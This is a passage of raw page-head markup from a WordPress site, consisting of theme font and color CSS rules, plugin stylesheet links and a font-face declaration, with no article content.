[data-font='title_3/small']{font-family:CrimsonText-Italic;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/xsmall']{font-family:CrimsonText-Italic;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_4/large']{font-family:La Luxes Serif;font-size:1.1875rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/medium']{font-family:Romantically-Italic;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/small']{font-family:Romantically-Italic;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/xsmall']{font-family:Romantically-Italic;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='display']{font-family:La Luxes Serif;font-size:4.6875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.05em;text-decoration:;text-transform:none}body [data-font='logo']{font-family:La Luxes Serif;font-size:1.75rem;font-weight:400;font-style:normal;line-height:1em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='second_level/description']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.66em;letter-spacing:0.0191em;text-decoration:;text-transform:none}body [data-font='second_level/paragraph']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='second_level/quote']{font-family:La Luxes Serif;font-size:1.3125rem;font-weight:400;font-style:normal;line-height:1.5em;letter-spacing:0.04em;text-decoration:;text-transform:none}body [data-font='second_level/subtitle_1']{font-family:Texta-Medium;font-size:0.6875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='second_level/subtitle_2']{font-family:Texta-Medium;font-size:1rem;font-weight:400;font-style:normal;line-height:1.077em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='third_level/caption']{font-family:Texta-Medium;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.033em;text-decoration:;text-transform:none}body [data-font='third_level/navigation']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.33em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_1']{font-family:Nasir-Udin-RestoraExtraLight;font-size:0.625rem;font-weight:400;font-style:normal;line-height:2.18em;letter-spacing:em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_2']{font-family:Texta-Medium;font-size:0.625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-family:La Luxes Serif;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='third_level/secondary_cta']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.15em;text-decoration:;text-transform:uppercase}body [data-font='title_1/large']{font-family:La Luxes Serif;font-size:2.125rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/medium']{font-family:CrimsonText-Regular;font-size:1.5625rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/small']{font-family:CrimsonText-Regular;font-size:1.25rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/xsmall']{font-family:CrimsonText-Regular;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_2/large']{font-family:Texta-Medium;font-size:2.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='title_2/medium']{font-family:HKGrotesk-Light;font-size:1.625rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/small']{font-family:CrimsonText-Regular;font-size:1.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/xsmall']{font-family:HKGrotesk-Light;font-size:1rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/large']{font-family:Texta-Medium;font-size:2.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/medium']{font-family:CrimsonText-Italic;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/small']{font-family:CrimsonText-Italic;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/xsmall']{font-family:CrimsonText-Italic;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_4/large']{font-family:La Luxes Serif;font-size:1.1875rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/medium']{font-family:Romantically-Italic;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/small']{font-family:Romantically-Italic;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/xsmall']{font-family:Romantically-Italic;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}@media (max-width:767px){body [data-font='display']{font-size:3.375rem;line-height:1.2em;letter-spacing:0.05em}body [data-font='logo']{font-size:1.625rem;line-height:1em;letter-spacing:0.125em}body [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body [data-font='second_level/quote']{font-size:1.375rem;line-height:1.5em;letter-spacing:0.04em}body [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body [data-font='third_level/overline_2']{font-size:0.625rem;line-height:2em;letter-spacing:0.2em}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body [data-font='title_1/large']{font-size:2.25rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/medium']{font-size:1.6875rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/small']{font-size:1.375rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0789em}body [data-font='title_2/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body [data-font='title_3/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body [data-font='title_4/large']{font-size:2.25rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/medium']{font-size:1.6875rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/small']{font-size:1.375rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0625em}}body .flex-mc [data-font='display']{font-size:3.375rem;line-height:1.2em;letter-spacing:0.05em}body .flex-mc [data-font='logo']{font-size:1.625rem;line-height:1em;letter-spacing:0.125em}body .flex-mc [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body .flex-mc [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body .flex-mc [data-font='second_level/quote']{font-size:1.375rem;line-height:1.5em;letter-spacing:0.04em}body .flex-mc [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body .flex-mc [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body .flex-mc [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body .flex-mc [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body .flex-mc [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body .flex-mc [data-font='third_level/overline_2']{font-size:0.625rem;line-height:2em;letter-spacing:0.2em}body .flex-mc [data-font='third_level/primary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body .flex-mc [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body .flex-mc [data-font='title_1/large']{font-size:2.25rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/medium']{font-size:1.6875rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/small']{font-size:1.375rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0789em}body .flex-mc [data-font='title_2/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body .flex-mc [data-font='title_3/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body .flex-mc [data-font='title_4/large']{font-size:2.25rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/medium']{font-size:1.6875rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/small']{font-size:1.375rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0625em}@media (min-width:768px) and (max-width:1024px){body [data-font='display']{font-size:4.6875rem;line-height:1.2em;letter-spacing:0.05em}body [data-font='logo']{font-size:1.75rem;line-height:1em;letter-spacing:0.125em}body [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body [data-font='second_level/quote']{font-size:1.3125rem;line-height:1.5em;letter-spacing:0.04em}body [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body [data-font='third_level/overline_2']{font-size:0.625rem;line-height:1.6em;letter-spacing:0.2em}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body [data-font='title_1/large']{font-size:2.125rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/medium']{font-size:1.5625rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/small']{font-size:1.25rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/xsmall']{font-size:0.9375rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_2/large']{font-size:2.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/medium']{font-size:1.625rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/xsmall']{font-size:1rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/large']{font-size:2.5rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/medium']{font-size:1.875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/small']{font-size:1.5rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/xsmall']{font-size:1.125rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_4/large']{font-size:1.1875rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/medium']{font-size:0.9375rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/small']{font-size:0.75rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/xsmall']{font-size:0.5625rem;line-height:1.26em;letter-spacing:0.0625em}}body .flex-tc [data-font='display']{font-size:4.6875rem;line-height:1.2em;letter-spacing:0.05em}body .flex-tc [data-font='logo']{font-size:1.75rem;line-height:1em;letter-spacing:0.125em}body .flex-tc [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body .flex-tc [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body .flex-tc [data-font='second_level/quote']{font-size:1.3125rem;line-height:1.5em;letter-spacing:0.04em}body .flex-tc [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body .flex-tc [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body .flex-tc [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body .flex-tc [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body .flex-tc [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body .flex-tc [data-font='third_level/overline_2']{font-size:0.625rem;line-height:1.6em;letter-spacing:0.2em}body .flex-tc [data-font='third_level/primary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body .flex-tc [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body .flex-tc [data-font='title_1/large']{font-size:2.125rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/medium']{font-size:1.5625rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/small']{font-size:1.25rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/xsmall']{font-size:0.9375rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_2/large']{font-size:2.375rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/medium']{font-size:1.625rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/xsmall']{font-size:1rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/large']{font-size:2.5rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/medium']{font-size:1.875rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/small']{font-size:1.5rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/xsmall']{font-size:1.125rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_4/large']{font-size:1.1875rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/medium']{font-size:0.9375rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/small']{font-size:0.75rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/xsmall']{font-size:0.5625rem;line-height:1.26em;letter-spacing:0.0625em} body:not(.wp-admin){background-color:var(--scheme_1--background--default);color:var(--scheme_1--text--default)}.flo-post{color:var(--scheme_1--text--default)}.flo-generic-button--scheme-1{color:var(--scheme_1--button--text--default);background-color:var(--scheme_1--button--background--default)}.flo-generic-button--scheme-1:hover{color:var(--scheme_1--button--text--hover);background-color:var(--scheme_1--button--background--hover)}.flo-generic-button--scheme-2{color:var(--scheme_2--button--text--default);background-color:var(--scheme_2--button--background--default)}.flo-generic-button--scheme-2:hover{color:var(--scheme_2--button--text--hover);background-color:var(--scheme_2--button--background--hover)}</style><link rel='stylesheet' id='wp-block-library-css' onload="if(media!='all')media='all'" href='https://carolinetran.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' media='none' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1742707336' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='flo-flex-builder-icons-css' href='https://carolinetran.net/wp-content/plugins/flo-flex-builder/public/static/icons/style.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
